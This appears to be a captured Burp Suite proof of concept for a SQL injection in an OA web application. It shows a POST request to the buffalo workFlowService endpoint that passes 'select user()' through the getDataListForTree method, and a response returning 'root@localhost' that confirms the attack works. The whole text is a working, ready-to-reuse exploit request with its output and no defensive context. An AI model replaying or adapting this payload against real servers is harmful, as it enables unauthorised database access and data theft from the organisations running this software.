 Request
Pretty Raw Hex
\n
1 POST /OAapp/bfapp/buffalo/workFlowService HTTP/1.1
2 Host:
3 Accept-Encoding: identity
4 Content-Length: 103
5 Accept-Language: zh-CN,zh;q=0.8
6 Accept: */*
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
8 Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
9 Connection: keep-alive
10 Cache-Control: max-age=0
11
12 <buffalo-call>
13 <method>
getDataListForTree
</method>
14 <string>
select user()
</string>
15 </buffalo-call>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=C19F5DF9A536DD9F5F7712A95C5DB1CE;
Path=/OAapp
4 Content-Type: text/xml;charset=utf-8
5 Date: Thu, 13 Jun 2024 12:26:01 GMT
6 Content-Length: 189
7
8 <buffalo-reply>
<list>
<type>
java.util.ArrayList
</type>
<length>
1
</length>
<map>
<type>
java.util.HashMap
</type>
<string>
user()
</string>
<string>
root@localhost
</string>
</map>
</list>
</buffalo-reply>
Search...
0 matches
INSPECTOR